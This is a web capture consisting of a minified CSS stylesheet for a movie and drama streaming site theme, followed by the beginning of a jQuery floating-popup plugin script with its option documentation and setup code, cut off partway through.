li:before,.widget_recent_entries li:before,.widget_recent_comments li:before{display:inline-block;font:normal normal normal 16px/1 ElegantIcons;-webkit-font-smoothing:antialiased;position:relative;left:0;top:0;margin-right:5px}.widget_views li:before,.widget_recent_entries li:before{content:"\69"}.widget_recent_comments li:before{content:"\76"}.widget_archive li:before,.widget_categories li:before{content:"\6d"}.widget_pages li:before,.widget_meta li:before,.widget_nav_menu li:before{content:"\62"}.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=email],.textwidget .contact-form textarea{width:100%!important}.textwidget{word-wrap:break-word}.gmr-item-modulepost{position:relative;margin-bottom:10px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden}.gmr-item-modulepost:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:inherit;content:' '}.gmr-item-modulepost:hover{background-color:rgba(0,0,0,.7)}.gmr-item-modulepost .entry-title{line-height:14px!important;background:rgba(255,255,255,0);background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.4) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,rgba(0,0,0,.4)));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.4) 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.4) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(0,0,0,.4) 100%);padding:10px;margin-bottom:0!important}.gmr-item-modulepost .entry-title a{color:#fff;font-size:14px;font-weight:500;display:block;width:100%}.gmr-item-modulepost img{width:100%}.gmr-item-modulepost .entry-header{position:absolute;bottom:0;left:0;right:0;padding:0;display:block;width:100%}.gmr-item-modulepost .gmr-button-widget{visibility:hidden}.gmr-item-modulepost:hover .gmr-button-widget{visibility:visible}.gmr-button-widget .button{padding:4px 8px!important;line-height:12px;text-transform:uppercase;font-size:12px}.gmr-popup-button{position:absolute;margin-top:50px;bottom:-1px;left:-1px}.gmr-popup-button .text-trailer{display:none}.gmr-watch-movie{position:absolute;bottom:-1px;right:-1px}.gmr-popup-button-widget{margin-bottom:5px}.gmr-button-lk .gmr-popup-button .text-trailer{display:initial!important}.gmr-button-lk .gmr-popup-button .icon_film{display:none!important}.gmr-button-lk .gmr-grid .item-article{margin-bottom:0!important}.gmr-button-lk .gmr-popup-button{position:relative!important;margin-top:20px!important;bottom:-1px!important;left:-1px!important}.gmr-button-lk .gmr-watch-movie{position:relative!important;bottom:-1px!important;right:-1px!important}.button-shadow,.gmr-button-lk .gmr-popup-button a,.gmr-button-lk .gmr-watch-movie a{margin:0 0 10px 0!important;font-size:13px;-webkit-box-shadow:0 17px 10px -10px rgba(0,0,0,.4);-moz-box-shadow:0 17px 10px -10px rgba(0,0,0,.4);box-shadow:0 17px 10px -10px rgba(0,0,0,.4)}.gmr-button-lk .gmr-popup-button .button,.gmr-button-lk .gmr-watch-movie .button{border-radius:10px;text-transform:uppercase;padding:5px 10px!important}.gmr-element-carousel{text-align:center;position:relative;margin-bottom:10px}.gmr-slider-content{display:none}.gmr-slider-content .other-content-thumbnail{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}.gmr-slider-content .gmr-quality-item a{position:absolute;right:0;top:0;padding:4px 8px;font-size:12px;color:#fff;line-height:12px}.gmr-owl-carousel{position:relative;padding:0;margin:0}.gmr-owl-carousel img{display:block;width:100%}.gmr-owl-carousel .gmr-slide-title{position:absolute;bottom:0;left:0;right:0;padding:10px;margin:0;background:#555;background:rgba(0,0,0,.5);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 70%)}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff!important}.controls .prev span,.controls .next span{margin:0;background:#fff;color:#000;font-size:40px;height:40px;line-height:40px;width:40px;display:block;text-align:center;cursor:pointer}.controls .prev span{-webkit-border-top-right-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-radius-topright:10px;-moz-border-radius-bottomright:10px;border-top-right-radius:10px;border-bottom-right-radius:10px}.controls .next span{-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.controls .prev{position:absolute;left:0;top:50%;margin-top:-20px}.controls .next{position:absolute;right:0;top:50%;margin-top:-20px}.gmr-theme div.sharedaddy h3.sd-title{font-size:16px}.gmr-theme div.sharedaddy h3.sd-title:before{border-top:2px solid #ddd}.gmr-fbcomment{margin:0 -8px}.gmr-content{padding:10px 0;margin:0 auto}.page-title{overflow:hidden;font-size:18px;margin-bottom:10px}.page-title:before,.page-title:after{background-color:#eee;content:"";display:inline-block;height:2px;position:relative;vertical-align:middle;width:100%}.page-title:before{right:.5em;margin-left:-100%}.page-title:after{left:.5em;margin-right:-100%}.taxonomy-description{position:relative;margin-bottom:10px;padding:10px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:rgba(0,0,0,.04)}.taxonomy-description:after{content:'';position:absolute;bottom:100%;left:25px;width:0;height:0;border-bottom:solid 10px rgba(0,0,0,.04);border-left:solid 10px transparent;border-right:solid 10px transparent}.content-thumbnail{position:relative}.has-post-thumbnail.gmr-smallthumb .content-thumbnail{float:left;margin-bottom:0;max-width:200px}.has-post-thumbnail.gmr-smallthumb .item-article{position:relative;margin-left:220px}.gmr-box-content{position:relative;margin-bottom:10px;padding-bottom:10px}.gmr-box-content .button{padding:6px 8px!important}.gmr-box-content.gmr-single h1.entry-title{margin-bottom:5px;font-size:30px;font-weight:400}.gmr-box-content.gmr-single .entry-header{position:relative;padding-bottom:5px;margin-bottom:5px}.gmr-box-content.gmr-single h1.entry-title.page-title{overflow:hidden;font-size:18px;font-weight:700;margin-bottom:10px}.gmr-box-content.gmr-single span.byline,.gmr-box-content.gmr-single span.posted-on{margin-top:20px;font-size:13px;color:#999}.gmr-box-content.gmr-single span.byline{margin-right:10px}@media (max-width:480px){.has-post-thumbnail.gmr-smallthumb .content-thumbnail{float:none!important;max-width:100%}.has-post-thumbnail.gmr-smallthumb .content-thumbnail img{width:100%;margin-bottom:20px}.has-post-thumbnail.gmr-smallthumb .item-article{margin-left:0!important}}.kbd-sticky{position:absolute;left:0;top:25px;line-height:12px;text-transform:uppercase;padding:4px 8px;font-size:12px;color:#fff;background-color:rgba(0,0,0,.6)}.gmr-metacontent{font-size:12px;font-weight:300;color:#999}.gmr-metacontent .byline{margin-right:10px}.gmr-box-content h2.entry-title{font-size:16px;line-height:20px!important;font-weight:500}.gmr-box-blog h2.entry-title{font-weight:500}.gmr-metacontent a{color:#bbb}.gmr-box-content p{word-wrap:break-word}.entry-content:before,.entry-content:after{content:" ";display:table}.entry-content:after{clear:both}.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-summary{margin:0}.entry-footer{font-size:13px;color:#999;margin-bottom:10px}.entry-footer span.cat-links,.entry-footer span.tags-links{margin-right:10px}.gmr-az-list{margin-bottom:20px}.gmr-az-list ul{margin-top:-5px;margin-bottom:-5px;padding-left:0;list-style:none}.gmr-az-list li{padding:3px 0}.gmr-az-list .az-list-header{margin-bottom:10px;border-bottom:2px solid #eee}.gmr-az-list .az-list-header h2{margin-bottom:0}.idmuvi-core h3.gmr-related-title{margin:0 0 10px 0!important}.gmr-grid .item-article{padding:10px;margin-bottom:15px}.gmr-grid .item .gmr-box-content{background-color:rgba(0,0,0,.04);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;height:98%;margin-bottom:10px;padding-bottom:0!important;overflow:hidden}.gmr-grid .item .gmr-box-content img{width:100%}.gmr-grid .item .gmr-box-content .content-thumbnail{margin:-1px}.gmr-item-modulepost .gmr-rating-item,.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-duration-item,.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-rating-item,.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-quality-item a,.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-posttype-item,.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-episode-item,.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-episodecomplete-item,.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-pilihsub-item{position:absolute;left:0;top:0;padding:4px 8px;font-size:12px;color:#fff;background-color:rgba(0,0,0,.6);line-height:12px;text-transform:uppercase}.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-duration-item{right:0;left:auto}.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-quality-item a{right:auto;bottom:0;top:auto;padding:6px 12px;font-size:14px}.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-posttype-item{left:auto;right:0;bottom:0;top:auto;padding:6px 12px;font-size:14px}.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-episode-item{left:0;right:auto;bottom:0;top:auto;padding:6px 12px;font-size:12px;text-align:left;color:#fff;background-color:#7fc549}.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-episodecomplete-item{left:0;right:auto;bottom:0;top:auto;padding:6px 12px;font-size:11px;color:#fff;background-color:#d3241b}.gmr-grid .item .gmr-box-content .content-thumbnail .gmr-pilihsub-item{left:auto;right:0;bottom:0;top:auto;padding:6px 12px;font-size:14px;color:#fff;background-color:#27a1ad}.gmr-download-wrap{padding:60px 10px 10px;display:block;position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.gmr-download-wrap button.mfp-close{color:#111111!important}.gmr-download-wrap h3.title-download{color:#111;border-bottom:1px solid #111;font-size:14px;padding-bottom:10px;text-transform:uppercase}.gmr-download-list{list-style:none;position:relative;display:flex;flex-wrap:wrap;padding-left:0;margin:0 -5px}.gmr-download-list li{flex:0 0 50%;max-width:50%;padding:0 5px}.gmr-download-list li a{display:block;width:100%}.gmr-download-list li a span{margin-right:5px}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comments-title{margin-bottom:20px;font-size:18px}.comment-content a{word-wrap:break-word}ol.comment-list{list-style:none;margin:0 0 30px;padding:0;text-indent:0;position:relative}ol.comment-list li .comment-meta{margin-bottom:20px;position:relative}ol.comment-list li .comment-meta:after{content:" ";bottom:-15px;display:block;width:100%;height:1px;position:absolute;border-bottom:1px dashed #eee}ol.comment-list li.comment{margin:0 0 20px}.bypostauthor>.comment-body{padding-left:20px;border-left:2px solid #ddd}ol.comment-list li.comment ol.children li.comment{margin-left:20px}ol.comment-list li div.vcard cite.fn{font-style:normal}ol.comment-list li div.vcard img.avatar{float:left;margin:0 1em 0 0;padding:3px;background:#fff;-webkit-box-shadow:0 0 2px -1px rgba(0,0,0,.3);-moz-box-shadow:0 0 2px -1px rgba(0,0,0,.3);box-shadow:0 0 2px -1px rgba(0,0,0,.3)}ol.comment-list li div.comment-author{font-size:13px}ol.comment-list li div.comment-metadata{font-size:12px;font-weight:300}ol.comment-list li div.comment-metadata a{color:#999}ol.comment-list li p{margin:0 0 1em}ol.comment-list li ol{list-style:square;margin:0 0 1em 2em}ol.comment-list li div.reply{font-size:12px}ol.comment-list li ol.children{list-style:none;margin:1em 0 0;padding-left:0;text-indent:0}ol.comment-list li.pingback{padding:1em}@media (max-width:767px){ol.comment-list li.comment{margin:0 0 5px}ol.comment-list li.comment ol.children li.comment{margin-left:5px}ol.comment-list li.parent,ol.comment-list li ol.children li.depth-2,ol.comment-list li ol.children li.depth-3,ol.comment-list li ol.children li.depth-4{border-left:none}}#respond{position:relative}h3.comment-reply-title{font-size:18px}ol.comment-list li #respond{margin-top:20px}ol.comment-list li #reply-title{font-size:0;margin:0!important;padding:0;height:0;border-top:0}#cancel-comment-reply-link{color:#999;display:block;position:absolute;bottom:15px;right:20px;vertical-align:middle;font-size:14px}#cancel-comment-reply-link:hover{color:#777}#commentform p.comment-notes{color:#999;font-size:12px}#commentform input[type=email],#commentform input[type=text],#commentform textarea{max-width:100%;width:100%}#commentform p.comment-form-author{width:48%;float:left}#commentform p.comment-form-email{width:48%;float:right}#commentform p.comment-form-comment,#commentform p.comment-form-url{clear:both}#commentform p.form-submit{margin-bottom:0!important}@media (max-width:767px){#commentform p.comment-form-email,#commentform p.comment-form-author{width:100%;float:none}}.infinite-scroll .page-numbers{display:none}#infinite-handle{display:block;position:relative;text-align:center;top:auto!important;width:100%;margin-bottom:20px}.infinite-loader:before,#infinite-handle:before{clear:both;content:'';display:block}.infinite-loader{width:100%;text-align:center}.infinite-loader .spinner{display:block;position:absolute!important;top:auto!important;bottom:-10px!important;left:50%!important;margin-left:-12px}.widget_wpcom_social_media_icons_widget li a{margin-bottom:.5em}.widget_wpcom_social_media_icons_widget li a{font-size:24px}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.gallery-caption,.wp-caption{margin-bottom:1.5em;max-width:100%;font-size:12px;color:#999}.wp-caption a{margin-left:0!important;margin-right:0!important}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:right}.gallery{margin:0 -.5% 1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item img{width:100%;max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%;padding:.5%}.gallery-columns-3 .gallery-item{max-width:33.33%;padding:.5%}.gallery-columns-4 .gallery-item{max-width:25%;padding:.5%}.gallery-columns-5 .gallery-item{max-width:20%;padding:.5%}.gallery-columns-6 .gallery-item{max-width:16.66%;padding:.5%}.gallery-columns-7 .gallery-item{max-width:14.28%;padding:.5%}.gallery-columns-8 .gallery-item{max-width:12.5%;padding:.5%}.gallery-columns-9 .gallery-item{max-width:11.11%;padding:.5%}.gallery-caption{display:block}.gmr-bgstripes{width:100%;height:4px;overflow:hidden;background:#333}.gmr-bgstripe{width:5%;height:4px;float:left}.gmr-color1{background:#008299}.gmr-color2{background:#2672ec}.gmr-color3{background:#8c0095}.gmr-color4{background:#5133ab}.gmr-color5{background:#ac193d}.gmr-color6{background:#d24726}.gmr-color7{background:#008a00}.gmr-color8{background:#094ab2}.gmr-color9{background:#006ac1}.gmr-color10{background:#ff2e12}.gmr-color11{background:#1faeff}.gmr-color12{background:#91d100}.gmr-color13{background:#cea539}.gmr-color14{background:#7f6e94}.gmr-color15{background:#4617b4}.gmr-color16{background:#ad103c}.gmr-color17{background:#004d60}.gmr-color18{background:#569ce3}.gmr-color19{background:#e56c19}.gmr-color20{background:#1b58b8}#footer-container{position:relative;margin:0 auto}.gmr-box-layout #footer-container{margin:0 auto}@media (max-width:1200px){.gmr-box-layout #footer-container{margin-left:10px;margin-right:10px}}.widget-footer{padding:20px 0 10px}.site-footer{padding:20px 0}.gmr-ontop{position:fixed;bottom:10px;right:10px;cursor:pointer;font-weight:700;font-size:30px}.gmr-ontop span{padding:5px;color:#fff}.breadcrumbs{font-size:14px;color:#999;margin-bottom:5px}.breadcrumbs .separator{padding-left:3px;padding-right:3px}.breadcrumbs .separator span{position:relative;top:2px}.nolicense{text-align:center;margin-bottom:20px;font-size:12px;color:#bbb}@media (max-width:767px){.elementor-column{padding-bottom:20px;padding-left:20px;padding-right:20px}}.strokeme{color:#fff;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000}.strokeepisode{color:#fff;text-shadow:-1px -1px 0 #f60,1px -1px 0 #f60,-1px 1px 0 #f60,1px 1px 0 #f60}.strokesubs{color:#fff;background-color:#27a1ad;text-shadow:-1px -1px 0 #f60,1px -1px 0 #f60,-1px 1px 0 #f60,1px 1px 0 #f60}.strokecomplete{color:#fff;background-color:#d3241b;text-shadow:-1px -1px 0 #f60,1px -1px 0 #f60,-1px 1px 0 #f60,1px 1px 0 #f60}.upbutton{display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:1px solid #a12727;border-radius:8px;background:#ff4a4a;background:-webkit-gradient(linear,left top,left bottom,from(#ff4a4a),to(#992727));background:-moz-linear-gradient(top,#ff4a4a,#992727);background:linear-gradient(to bottom,#ff4a4a,#992727);text-shadow:#591717 1px 1px 1px;font:normal normal bold 20px arial;color:#fff;text-decoration:none}.upbutton:hover,.upbutton:focus{background:#ff5959;background:-webkit-gradient(linear,left top,left bottom,from(#ff5959),to(#b62f2f));background:-moz-linear-gradient(top,#ff5959,#b62f2f);background:linear-gradient(to bottom,#ff5959,#b62f2f);color:#fff;text-decoration:none}.upbutton:active{background:#982727;background:-webkit-gradient(linear,left top,left bottom,from(#982727),to(#982727));background:-moz-linear-gradient(top,#982727,#982727);background:linear-gradient(to bottom,#982727,#982727)}.upbutton:before{content:"\0000a0";display:inline-block;height:24px;width:24px;line-height:24px;margin:0 4px -6px -4px;position:relative;top:0;left:0;background:url([data-uri]) no-repeat left center transparent;background-size:100% 100%}.btn-responsive{width:100%;height:100%}@media only screen and (max-device-width:1024px){#printbtn{display:none}}@media only screen and (max-device-width:1024px){#btn-responsive2{width:100%;height:100%}}.gmr-pagi-player,.tab-content{height:400px!important}.tab-content div{height:100%!important;padding:0!important}.nyala{background-color:#004a7f;-webkit-border-radius:5px;border-radius:5px;border:none;color:#fff;cursor:pointer;display:block;font-family:Arial;font-size:1em;padding:5px;text-align:center;text-decoration:none;-webkit-animation:glowing 1.5s infinite;-moz-animation:glowing 1.5s infinite;-o-animation:glowing 1.5s infinite;animation:glowing 1.5s infinite}@-webkit-keyframes glowing{0%{background-color:#b20000;-webkit-box-shadow:0 0 3px #b20000}50%{background-color:##805a3b;-webkit-box-shadow:0 0 40px red}100%{background-color:#b20000;-webkit-box-shadow:0 0 3px #b20000}}@-moz-keyframes glowing{0%{background-color:#b20000;-moz-box-shadow:0 0 3px #b20000}50%{background-color:red;-moz-box-shadow:0 0 40px red}100%{background-color:#b20000;-moz-box-shadow:0 0 3px #b20000}}@-o-keyframes glowing{0%{background-color:#b20000;box-shadow:0 0 3px #b20000}50%{background-color:red;box-shadow:0 0 40px red}100%{background-color:#b20000;box-shadow:0 0 3px #b20000}}@keyframes glowing{0%{background-color:#b20000;box-shadow:0 0 3px #b20000}50%{background-color:#ed8c72;box-shadow:0 0 40px red}100%{background-color:#b20000;box-shadow:0 0 3px #b20000}}.tg{border-collapse:collapse;border-spacing:0;border-color:#aabcfe;margin:0 auto}.tg td{font-family:Arial,sans-serif;font-size:14px;padding:10px 5px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#aabcfe;color:#669}.tg th{font-family:Arial,sans-serif;font-size:14px;font-weight:400;padding:10px 5px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:#aabcfe;color:#039;background-color:#ccc}.tg .tg-c3ow{border-color:inherit;text-align:center;vertical-align:top}.tg .tg-0pky{border-color:inherit;text-align:left;vertical-align:top}@media screen and (max-width:767px){.tg{width:auto!important}.tg col{width:auto!important}.tg-wrap{overflow-x:auto;-webkit-overflow-scrolling:touch;margin:auto 0}}.tombol{--offset:10px;--border-size:2px;display:block;position:relative;padding:1.5em 3em;appearance:none;border:2px solid #000;background:transparent;color:#e55743;text-transform:uppercase;letter-spacing:.25em;outline:none;cursor:pointer;font-weight:700;border-radius:1;width:100%;box-shadow:inset 0 0 0 var(--border-size) currentcolor;transition:background .8s ease;&:hover{background:rgba(100,0,0,.03)}&__horizontal,&__vertical{position:absolute;top:var(--horizontal-offset,0);right:var(--vertical-offset,0);bottom:var(--horizontal-offset,0);left:var(--vertical-offset,0);transition:transform .8s ease;will-change:transform;&:before{content:\'\';position:absolute;border:inherit}}&__horizontal{--vertical-offset:calc(var(--offset) * -1);border-top:var(--border-size) solid currentcolor;border-bottom:var(--border-size) solid currentcolor;&:before{top:calc(var(--vertical-offset) - var(--border-size));bottom:calc(var(--vertical-offset) - var(--border-size));left:calc(var(--vertical-offset)*-1);right:calc(var(--vertical-offset)*-1)}}&:hover &__horizontal{transform:scaleX(0)}&__vertical{--horizontal-offset:calc(var(--offset) * -1);border-left:var(--border-size) solid currentcolor;border-right:var(--border-size) solid currentcolor;&:before{top:calc(var(--horizontal-offset)*-1);bottom:calc(var(--horizontal-offset)*-1);left:calc(var(--horizontal-offset) - var(--border-size));right:calc(var(--horizontal-offset) - var(--border-size))}}&:hover &__vertical{transform:scaleY(0)}}.default{border-color:#e7e7e7;color:#ed8c72;text-decoration-color:#fff}.default:hover{background:#ed8c72;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.js
body_size: 6837
content:
/*
jQuery Flying Popup, by Damian Szewczyk (netkevin)
damian.szewczyk@gmail.com
Version 2.0
Flying Popup plugin for jQuery. Allows to show floating HTML popups that follow page scroll/resize (also static HTML popups can be shown when desired). Popups can fly in from outside of the screen (from every direction)

See example usage in sample.html or run index.html for useful creator

Settings:
name   popup
type   jQuery
param   options                  hash            object containing config options
param   options[width]           int             popup width (0 = get the width from HTML/CSS), can be set in % - it'll take the percentage of current screen width
param   options[height]          int             popup height (0 = get the height from HTML/CSS), can be set in % - it'll take the percentage of current screen height
param   options[starttime]       int             when to show popup (in seconds) 0 to start immediately after firing $("ELEMENT_ID").popup() plugin
param   options[multipages_timer]bool            set to true when you want to use 'starttime' across multiple pages on your website. E.g. you want to show popup after 120 seconds when user is looking through your shop's content on any page
param   options[selfclose]       int             after what time self close popup. 0 - disable feature
param   options[popup_div]      string           id of popup DIV
param   options[overlay_div]    string           id of overlay DIV
param   options[close_id]        string          HTML id of element used to close popup
param   options[overlay]      bool               turn on/off overlay (true/false)
param   options[opacity_level]    float          opacity level of overlay (from 0 to 1)
param   options[overlay_cc]    bool              close popup on overlay click (true/false)
param   options[centered]      bool              center popup vertically and horizontally
param   options[top]          int/string         distance from top to show popup (in px or in percent ie. '20%') - pass 'center' to center vertically - works only for centered=false. Set '100%' to align to bottom
param   options[left]          int/string        distance from left to show popup (in px or in percent ie. '20%') - pass 'center' to center horizontally - works only for centered=false. Set 100% to align right
param   options[setcookie]      bool             use cookie to prevent showing popup multiple times (true / false)
param   options[setcookie_onclose]bool           works for setcookie=true. Cookie is set only when popup is closed by user (true / false)
param   options[cookie_name]    string           name of cookie, that is used
param   options[cookie_timeout]  int             how long should cookie be stored (in days, 0 = current session)
param   options[cookie_timeout_hours]int         how long should cookie be stored (in hours, 0 = current session). You can set both - cookie_timeout and cookie_timeout_hours
param   options[cookie_views]    int             how many times site may be viewed until the popup will be shown again (0 = don't use this)
param   options[floating]      bool              turn on/off floating popup (true/false)
param   options[floating_reaction]int            floating reaction in miliseconds (how quickly start floating after scrolling/resizing the page)
param   options[floating_speed]  int             smaller value = higher speed (by default = 12)
param   options[fly_in]      bool                turn on/off fly-in ads popup (true/false) - works only with floating popups
param   options[fly_from]       string           if fly_in = true, can be 'top-left', 'top-right', 'left', 'right', 'top', 'bottom', 'bottom-left', 'bottom-right' ('top' by default)
param   options[fly_out]      bool               turn on/off fly-out ads popup (true/false) - works only with floating popups
param   options[fly_to]       string             if fly_out = true, can be 'top-left', 'top-right', 'left', 'right', 'top', 'bottom', 'bottom-left', 'bottom-right' ('top' by default)
param   options[popup_appear]    string          how popup appears "show" (default), "fadeIn", "slideDown" (has sense when fly_in = false)
param   options[popup_appear_time]int            time of appearing (number in miliseconds) 0 or empty to show immediately
param   options[popup_disappear] string          how popup disappears "hide" (default), "fadeOut", "slideUp" (works for fly_out = false)
param   options[popup_disappear_time]int         time of disappearing (number in miliseconds) 0 to hide immediately - for fly_out = false
param   options[confirm_close]    bool           show native Javascript confirm box, when user tries to close the popup (default: false)
param   options[confirm_close_text]string        confirm box text (for confirm_close = true)
param   options[disable_on_mobile]    bool       wheteher popup should be disabled on mobile devices (default: false)
param   options[disable_on_desktop]    bool      wheteher popup should be disabled on desktop devices (default: false)
param   options[show_on_exit_intent]    bool     popup is shown on exit intent (user moves mouse to the top of document)
param   options[follow_cursor]    bool           popup follows mouse cursor - when cursor is on popup it stays in current place. Popup is always visible on screen
param   options[onOpen]      string/function     callback function fired after popup is shown
param   options[onClosed]      string/function   callback function fired after popup is closed
param   callback          string/function        callback function fired after popup is shown
*/

 (function($) {
   // https://github.com/kaimallea/isMobile
   (function () {var a={};var g=/iPhone/i,p=/iPod/i,i=/iPad/i,f=/\bAndroid(?:.+)Mobile\b/i,h=/Android/i,d=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,e=/Silk/i,c=/Windows Phone/i,j=/\bWindows(?:.+)ARM\b/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/\b(CriOS|Chrome)(?:.+)Mobile/i,o=/Mobile(?:.+)Firefox\b/i;function b($,a){return $.test(a)}function q($){var a=($=$||("undefined"!=typeof navigator?navigator.userAgent:"")).split("[FBAN");void 0!==a[1]&&($=a[0]),void 0!==(a=$.split("Twitter"))[1]&&($=a[0]);var r={apple:{phone:b(g,$)&&!b(c,$),ipod:b(p,$),tablet:!b(g,$)&&b(i,$)&&!b(c,$),device:(b(g,$)||b(p,$)||b(i,$))&&!b(c,$)},amazon:{phone:b(d,$),tablet:!b(d,$)&&b(e,$),device:b(d,$)||b(e,$)},android:{phone:!b(c,$)&&b(d,$)||!b(c,$)&&b(f,$),tablet:!b(c,$)&&!b(d,$)&&!b(f,$)&&(b(e,$)||b(h,$)),device:!b(c,$)&&(b(d,$)||b(e,$)||b(f,$)||b(h,$))||b(/\bokhttp\b/i,$)},windows:{phone:b(c,$),tablet:b(j,$),device:b(c,$)||b(j,$)},other:{blackberry:b(k,$),blackberry10:b(l,$),opera:b(m,$),firefox:b(o,$),chrome:b(n,$),device:b(k,$)||b(l,$)||b(m,$)||b(o,$)||b(n,$)},any:!1,phone:!1,tablet:!1};return r.any=r.apple.device||r.android.device||r.windows.device||r.other.device,r.phone=r.apple.phone||r.android.phone||r.windows.phone,r.tablet=r.apple.tablet||r.android.tablet||r.windows.tablet,r}a=q();if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=a}else if(typeof define==="function"&&define.amd){define(function(){return a})}else{this["isMobile"]=a}})();
   var is_mobile = isMobile.any;
   
   function throttle(func) {
    var wait = arguments.length <= 1 || arguments[1] === undefined ? 100 : arguments[1];

    var timer = null;
    return function () {
      var _this = this;

      for (var _len = arguments.length, args = Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      if (timer === null) {
        timer = setTimeout(function () {
          func.apply(_this, args);
          timer = null;
        }, wait);
      }
    };
  }

   $.fn.popup = function(settings, callback) {
     var config = {
     width         : 0,
     height       : 0,
     starttime        : 0,
     multipages_timer  : false,
     selfclose      : 0,
     popup_div      : 'netkevin-popup',
     overlay_div    : 'netkevin-overlay',
     close_id      : 'baner_close, .netkevin-close',
     overlay      : false,
     opacity_level    : 0.7,
     overlay_cc      : true,
     centered      : true,
     top        : 130,
     left        : 200,
     setcookie       : false,
     setcookie_onclose  : false,
     cookie_name    : 'popup',
     cookie_timeout   : 0,
     cookie_timeout_hours: 0,
     cookie_views    : 0,
     floating      : true,
     floating_reaction  : 700,
     floating_speed   : 12,
     fly_in        : true,
     fly_from      : 'top',
     fly_out       : false,
     fly_to       : 'bottom',
     popup_appear     : 'show',
     popup_appear_time  : 0,
     popup_disappear   : 'hide',
     popup_disappear_time: 0,
     confirm_close    : false,
     confirm_close_text : 'Do you really want to close?',
     disable_on_mobile  : false,
     disable_on_desktop  : false,
     show_on_exit_intent:  false,
     follow_cursor: false,
     onOpen        : function() {},
     onClosed      : function() {}
  };

  if (settings) $.extend(config, settings);

  //variables used for floating
  var timer;          //timer to fire movePopup()
  var timer_anim = 0;      //timer to fire animatePopup()
  var goal;          //variable to set what is the vertical (top) goal to reach by floating popup
  var goal_left;        //variable to set what is the horizontal (left) goal to reach by floating popup
  var current_position;    //current 'top' position
  var current_position_left;  //current 'left' position
  var last_position;      //previous 'top' position
  var last_position_left;    //previous 'left' position
  var popup_content = '';    //content of popup
  var popup_object;      //jQuery object
  var $popup = $('#'+config.popup_div);    //popup DIV
  var $overlay = $('#'+config.overlay_div);//overlay DIV
  var cookie_timer = 0;
  var mouse_x, mouse_y = 0;
  // listen for 'exit intent'
  var mouseout_listener = function(e) {
     // If this is an autocomplete element.
    if(e.target.tagName.toLowerCase() == "input")
      return;

    // If the current mouse Y position is not within 75px of the top
    // edge of the viewport, return.
    if(e.clientY >= 75)
      return;

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if(!from)
      show_popup(callback);
   };
  // used to follow cursor'   
  var mousemove_listener = throttle(function(e) {
    // don't update if cursor placed on popup
    var target = $(e.target);
    if (target.id == config.popup_div || target.parents('#' + config.popup_div).length) {return;}
    mouse_x = e.clientX;
    mouse_y = e.clientY;
  }, 100);
    
  this.each(function() {
    popup_object = $(this);
    $(this).hide();
  });
    

  
  // Check if we can show popup on mobile device
  if(config.disable_on_mobile && is_mobile) {
    return false;
  }
  
  // Check if we can show popup on non-mobile device
  if(config.disable_on_desktop && !is_mobile) {
    return false;
  }
  
  if (popup_object && popup_object.length) {
    if (popup_object.data('popup_init')) { return; }
    popup_object.data('popup_init', true);
  }
    
   if (config.show_on_exit_intent) { // show popup only on exit intent
     $popup.remove();
     document.addEventListener('mouseout', mouseout_listener);
   } else if (config.starttime == 0) { //start immediately after firing $("ELEMENT_ID").popup()
     setTimeout(function() { show_popup(callback) }, 250);
   } else { //show popup with configured amount of time
    if(config.multipages_timer) { //there is a timer through all pages with a script
